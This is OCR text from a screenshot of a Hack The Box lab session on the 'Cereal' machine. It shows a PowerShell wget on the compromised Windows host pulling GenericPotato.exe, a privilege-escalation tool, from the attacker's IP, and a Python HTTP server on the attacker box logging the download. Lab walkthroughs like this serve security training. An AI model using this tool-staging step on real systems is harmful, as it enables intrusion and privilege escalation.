 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Thu May 27
18:03
root@gibson
File Edit View Search Terminal Help
(c) 2018 Microsoft Corporation. All rights reserved.
sonny@CEREAL C:\Users\sonny>cd \programdata\
sonny@CEREAL C:\ProgramData>wget 10.10.14.2\GenericPotato.exe -o GenericPotato.exe
'wget' is not recognized as an internal or external command,
operable program or batch file.
sonny@CEREAL C:\ProgramData>powershell wget 10.10.14.2\GenericPotato.exe -o GenericP
otato.exe
wget : Invalid URI: The hostname could not be parsed.
At line:1 char:1
+ wget 10.10.14.2\GenericPotato.exe -o GenericPotato.exe
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Invoke-WebRequest], UriFormatExce
ption
+ FullyQualifiedErrorId : System.UriFormatException,Microsoft.PowerShell.Comma
nds.InvokeWebRequestCommand
sonny@CEREAL C:\ProgramData>powershell wget 10.10.14.2/GenericPotato.exe -o GenericP
otato.exe
sonny@CEREAL C:\ProgramData>
└──╼ [★]$ graphql-playground-electron
[17:55:59.089] [info] sending to open window SettingsRequest
[17:55:59.111] [info] settings null
[17:56:29.343] [info] sending to focused window Tab Settings
[17:56:39.207] [info] sending to focused window File Save
[17:56:46.925] [info] sending to focused window Tab Settings
[17:56:50.756] [info] sending to focused window File Save
[17:56:51.306] [info] sending to focused window File Save
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/ce
real/www]
└──╼ [★]$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/
) ...
10.10.10.217 - - [27/May/2021 18:03:53] "GET /Gener
icPotato.exe HTTP/1.1" 200 -
[0] 0:obsidian 1:sshpass* 2:bash- "Administrator: c:\win" 18:03 27-May-21